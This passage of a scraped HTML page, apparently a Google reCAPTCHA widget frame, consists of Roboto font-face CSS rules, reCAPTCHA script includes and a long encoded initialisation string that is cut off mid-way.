U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1c0l5yF2ntVIu_qJ716SvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1c0l5yF2ntVIu_qJ716SvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1c0l5yF2ntVIu_qJ716SvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Dp8KPwqvDmMOzwr7DlsKMMS0Uw6UhCcOSMlnDj8KUw4FSw43Cm8O3EMOBwrfCqmYRwrTCg8Oxw6ldHAxlwrTDi8KidyRjXGTDosO2wo7DgzBVLcK/woHDncO4wrjCl8KULwjDjEzDrsOTL8OIw7hsSFs6YTjDn1pxwo7Dr2pwTcOXwozCicOYQDsRwqQmwp/[base64]/CkG/DoCslwr8Nw6LChcKFZV3Ds8OmC1XDkMOSRMK4VwTCqhlrw6pbwq7CrBs+CcOYAAkwwpUmUMKcwp3DgVPCjkzDiRrCmsOCwprDncKBVcOgS18Mw7x2ZkJFXMOjblnCmsKbBsKnw7FGMg/DqBIaaV/DmcKmw4YOdsK4YxR9wrQCwogKwoNGw5/Cj1rCk8KUKSsuZ8OmcsOdeMKZbk0Iwq3Dj2sRw70VaijDjMOCwpU3Z3tHw4N5wo3CqcKQDcKhLgoEW1PCk8Kne8O5PcOhLlwLN2XDh8KeFsOMw7TDngvDpCNhRV/DmAc5X18Lw4nDvRfDqAfDqkPCicOSwrTDvsOSNMOGOcOUwoJia2BAYsKbw4rCssKweMOiG2RMHsKAw55vw4rDgFodwp7Dq8OmwpA/[base64]/[base64]/EsOWw6c0w4x2Xxgkwq7Dq25cwrTDiEbDosKHQ8KJwodMYMKiAcO9dsKjwqjCiX1Cw5TCucO9w7Bow7zDh8OywpPCsmTCq8Kgw4oxNzrDk8KIfB9EKsKFw4cIwqMqBwxHwooZwrRXXzLCmTwfJMKgFsO1VsKnwpoiw4sQwr/DtGF6YHrDslQvwrcuPSIIasKhw6/[base64]/ClRbCuSfDlQYSwrcEGsO5wqPCrMKHw63DpjzDnAIZMcKCUTtew6fDg8K/[base64]/DtADCv8O9wrVYw714wqzDg8Oaw51EcWjDosKTw7TDjGrClMOzcMKGw5DDsWLCjkrDs8OCw43DmxRnM8KFHgXCjRrDmMO3w7fCoTYzckbCpGLDqcO7JsK3w6bCuA7CuG7DiCBDw7jCjcKebGnCrSMyRAPDpsK/C8KyIkTCvifDrsKgAMK2BMKHwo/[base64]/DjQLDtV3DnlZJwpMww70+w5kPTXk1JVYlEMOSJMOMw5g+w7LCtF5DdTsHw7fDqsO8EsO7bkxAwojDqMKFw5HDusOdwpgmw4DDpcOsAcKQwr/Cs8O8Ti09woDCqHDChyHCgXzCoBnClmrCklAKXGMSwpFHwoTCskdUwqbCgcOYw57DrsO2wpNBwrU6NsOMwrB/CXIBw7lmOsODwqtMw5sHGFBTw5ILWTPCocODFwBVwoXDlDXDo8KAwqHCt8K2wpTDp8K/QsKMQ8KIw68GBDJtFQjCk8K8ZcOTQMKJLMKYwrzDhwbCpg3Di3ZyR1FUPMKlRSfCj1HDhHTDt8OqLMORDMOWwrw0e3HDvsOcw6zDoMKACcKfwrZQw6/[base64]/Co2pZKSvDksK/Cx7ChmMCN8KbwpbDg8KWS2fDm0/Cp8K5D8OLC03DvMOlFcKawr3DnkEVwoPCq8O0OcKFR8Ohw73CpSppbSXDvzvCsytrw60qw63CmsKPXsKHXMKdwptSI29zw7PCh8Kkw6XCncOnwoQMCTJVLsOLDcOswp1JYQdjw7BUw73Dg8Odw58xwp/DsCRhwpbDvmgUw5PDnMO0B2TDicO7wpFSw6PDnR7ClmbDucKxw49vwrHCk0fCl8Ocw6gIT8Oifl7Dt8Kfw5dqMcK8C8O7woZcw7Z/DMO+wq0zwoM9AhbCtTktwr4xUyDCmh1TFRzCjDTDgVEVwqVcw4zDg2tpdMOSUMKTNxjCtsOpwoXCj2ouwozDicOIHcO2b8KqTlgywo3Dk8KlP8Kbw4MiwrsXw6bDqiHCiF4hfHMZf8OHw78aHsODw5LCtsOZw68yTXRSwrHDt1jCg8OjGgZ8IU/[base64]/w47DlMKlLCjCoXLDpTlFIXvDpMKAwpPCvsOmEsKEw7khw4fDhA4vwo/CkE8AecKIw6TCrsKcNsKiwo8IwpzDmMOLVsK7wpDDvwLDncKPYktMAFYuwoTCiTPCtMKcwoZLw4LCjMKHwp3Ct8Klw4steT8/wpMqwrJTWwwsXcO2c2bCtj9secO7wo08w7FWwq3CgyPCvsKUMnHDp8KLwrJEw5k2JsOcwrfCo2VZBsOPwolFfSTCslNFwpnDmWfDj8KeDMKSCsKBO8Ofw6k/wovCisOtJMO1w5XCvMOQCCE3wp8GwpXDicODFMOGwpV4wpfDtcKQwrkEdWTCksKGU8KjD8K0RFtBw7dbZH02wrTDh8O4wr5jZ8O/J8OiJMKzwpzCo3XCjB5Lw5/[base64]/CphLCsHTDhcK9wovDkz/[base64]/[base64]/w58DK8OWw5AkUE7DhWvDtsKhw490BsKSwrQXCTkCwpQzDsKDEMO0w7pMa8KMHGkWwp3CocObwphkw5/CnMKyAhPDoDPCp2pOFsKUwrtwwq3CrW8uUGsxNH0hwoMZeG5SJMOMMnMGNF3DjsK2dcK9wpDDi8OFw7zDkBx/[base64]/DsBQdXiPCjcKkNklUI8OIHhUcBDbDgjfDpcO5w7/DhRI0HxU3Zx7Cn8KeZcO1axwNwr02GsOGw7EzKsOnEsOvwp0eBXl9wrbDv8ODRG7CqMKYw45vw6/DuMKowrzCp0XDuMOMwolCKMK6X13Cs8OUwpvDjB0iJ8OIw4IkwrzDvR0zwozDpMKswpfDh8Kpw4Irw7jCmsOcw59vAAFTOko8XFLCrDhBGWoAIiAlwpYIw61GXsOiw4cDGj/Dr8OdHsKcw7caw4M8w4LCo8K3VShNN3rDnUsfwpnDjAMAw5vDusO3SMKsCAfDrMOyRFXDqXJsUmrDsMK3w45tTsOrwo05w7NNwoIuw4nDjcKMasKLwq4Fw6IIV8OoI8Kiw7fDgMKoSkpuw5TCmFsdcWtdfsK0KhUrwqTDrHTCtClHcsKgTMK+QDvCug/Du8OFw5LCpMODw5o5BHvCsgFewrRUSzcpPMKOam1FJH3CmDtMfW91E05/VmA8HS/CqQIVU8KAw7B0w43DpMOoCsOhwqctw74nYX7Cm8O6wphkNR/CvC5FwrDDg8KvD8OewqBlKsKqw4rDm8O8w5fCgiXDgcK3wptgcjDDqsKtRsKiWsKaWwNtAD1TWGjCu8KRw7bCoDHDqsK2wplqWcO5wqIcFcKtcsOVMMO8OFHDoijDtMKEGnTDncKbH00yR8KjLzRkS8OrOn/Do8K1w7kmw5LCl8OpwoY8wq07wozDqmTCknnCpsKZNcKEIDnCs8K/Em/CncK3DsOjw6Ysw75kR3Uaw6c6AAbCh8K6w5fDrURew71zRMKpFsOOGcKfwpcVJnRdw7/DjMKBB8KYwqbCp8OCYUtgXMKOw6PCscKGw7HChsKWMEfCiMKKw4fClknDpw/DoxMFfQjDqMOvwr4POcK7w5wJbsOUVMKcwrA/Um3Dmg/DkH3ClEbDv8OrWCvDlDRyw5PDkGzDoMOkB30ew5DDo8O1wr88wqtPV3JlbURoMsOBwrxlw5EuwqnDpA1MwrMiw5Nqw5sbwo3DlcOiC8OrRy9NCsKFw4Vha8OewrbDgMOZw6cBIcOiw4paFnBgXcObbBrCiMKwwqVqw54Hw5PDo8OnX8KTbkLCucO8wrY/acOxVzl4NcKSSgs/[base64]/[base64]/DsE80BxvCgsKnwrJeO8K7cn/DtMKaCBtzwrxtwpjDiUrCiFwQCBDCkcKvK8KCwoIVag5dGAEgQcO7w4x9A8OxFMKvfjpdw5DDlcKKwqkaOH/CsBXCgcKkNzgifcKzFDvCt3XCq0d9TiUuw4nCqcK6wp/CvHPDoMOYwqkpOMKcw7DCl0bCg8OPb8KBw7ElFsKHwpLDplDDvTzCsMKZwpjCujHDkMKbeMOgw5PCqW4bGMKtwp1yb8ODViJrRsKVw78RwqAVw6fDsSYMw4fCjV59RUEgFMKDCCceNQvCoHl8QkthKSoQbCTDmDHDuTnCgzHDqcK9NBnDqwLDrGlYw7bDngc/wpo/w5jCjWzDrFNHcUPCv04zworDnH/DgsOWbkDDjmtFwq5FFETCuMKewq1Uw73CgCA1QCsEwoUvc8OAHDnClsOVw6VzWMKYBsKlw79Zwq9awolCw6nCisKtbiXCuTDCm8O5asKYw4JMw7HCmsODwqjDhBDDgAHDjzUdasKZwo4gw50Xw41NI8OmZ8Olw4zDlMOTbQDCpFjDlcO/w7nCnkfCqcKcwqgEwrFTwosvwpxoWcKAQF/CrsOZYGl9ccK1w7R6aV4Yw6cKwqrDsUNoWcOwwq4Ow7d8OcOPcMKVwrHDusK6alHCkjvCp3LDsMOKDsKswrAzEHXCrD/CrsO3wr7CqsKpw4TCnm3CosOiwo3DlMORworDqMOhE8KvUU1hGCfCr8ORw6/CrgFSeCFHFMOofx9/wpvDgjrDhsO+wozDtsOrw5LDqxzCjSMpw6fCqTbDkVpnw4jCt8KfZ8K7w7fDu8OLw4c7wqV8w4/ClW09w4Vjw5dXVsKBwrrCtMOTN8KswojDnDzCl8KYwr/[base64]/Xmp2TMOQwosAwoRsRcOwwpZxwrFOJl7CucKAw6Iaw4RmEcKow5rDnh1Swr/DsCXCmjpKO2szw6cORMO+CcK3w5gfw58GKcKlw4zCtD7DnRnCl8Kqw4bCm8O9LQzDgRzCugcowq0Bw41iOhMGwrXDpMKeeFx1fsOFwrRTODkIw4FPEj/CsgVRVsOww5Q3w6BFesOqXMKODUAvw7bDgB15W1QZZsO0w7ctYsKvw5fCpH0awq/DiMOTw5xLw64lwrzDl8KxwrnCqcKaJSjDo8OJwq4bwoEEw7RVwrN/RMK5eMKxw4cbwp9BI1jCojzCusKDF8KjXhknw6slZMOdeCfChnYLYMOJHMKsWcKhRsOuw47DmsOjw6jCpMKZLMOKasO8w67CqnwewpDDnCvDg8OpSA/CqFADKsOYcMODwq/CgQcUIsKEN8OawoZtbcOiEjAzWwTCqygUwpTDgcOww6hGwqYAZ1xfFmfCgEHDiMK6w4MIZWRBwpTDuQrDiXBwdi0nU8O3wrRsVkxvXcObwrTDssO7dcO/wqJXH0dZPsOyw6Z3E8K+w67Ck8O3BsOuHjFBwrHCjF/[base64]/DnFY9w6vDmMOcwpYowrTCtg5wwoJSXcOJwrnDp8OCZBTDt8Ohw5B/[base64]/DiMK7eX7DqcKJOcKdNcOHwrnDvzAMYSNewrrDvMODwqFIw7PDtmTDqRDDon0+wq7Ck0/DgQXCm2svw6cxJ1hwwq/DoDXCj8Ohw77CjirDlcKVBsKxBMK2wpNfZn0bwrpKw7AnFiHCoVXCpWnDvAnCrxbDucK9CsOsw7Ukw43DiRvDt8OhwqpNwrHCvcOiVWIVBcOLYcOdwrw5wrJMw5AebhbDvgPDt8KRVUbCmsKjUEN4wqZ0M8K4w4YRw7xdZVQ6w47DtBDDnxnCoMO+R8O5Xn3ChTk/BsKuw5vCi8OmwoLCnx1QCDjDuUbCkMOuw77DngXCkmDDk8K4WmXDqGjDswTDnCHDjUPCv8KdwrAWNMK0fnPCuHJKDBnCp8Kdw6c8wpoVfcOowqNwwrDCrcO6w7dywrDDksKawrPClFjDpwY0woXDiCvCgyAfS1xqfmwewqtJa8OBwpJUw4pSwpjDiynDp2pLDAt/w5DCjcKKED0gwqPDlcK1w6rCncOoGSLCq8KxQHXCoBfDtEnDlMORw7TCszV/wrA5Wj5WHcKRDGvDlwR8X27CnMOIwo7DkMKcIxzDjcOFw6g6JsKHw5bDo8O7wqPCg8KqdMOwwr1Hw681wpnCrsKrwrnDl8KWwqvDtcKFwpbCnlxrDhzCr8OgR8KjBlZowo90wqzCp8KZw6HCjRTDgcKEwovDgVh8K20HAH7ClGHDpMKFw6hMwosnDcK/wpfCt8Oiw4suw5FFw4U+wpJaw79DA8OSF8O6O8OQU8Ksw5oFCsOGfMO+wo/Dq33CscO5DX7Cr8ONw4VFwrVmU2NITA3DpHoQwqHDuMOoJkQvwqHDgzTDoCFOecKxAhxzciRDLMKMVhR8IsKGc8OteEjCnMOKeWfCi8K3wr5vU3PCkcKaw67DkWPDoU/DqlZrwqTDv8KMDsKZQMKmcR7DssOdPsKUwqjChEvDuilqwpfDqsKiw73CsEXDvCrDqcO2LsKaFGxHbcK2w4jDg8K0w4IywpfDrcOjJcOiw7xJw58odQDClsKYw7A8CSViwpJaLBvCuzzCvwTCmgtPw7UtUcKhwo/Dlzhvw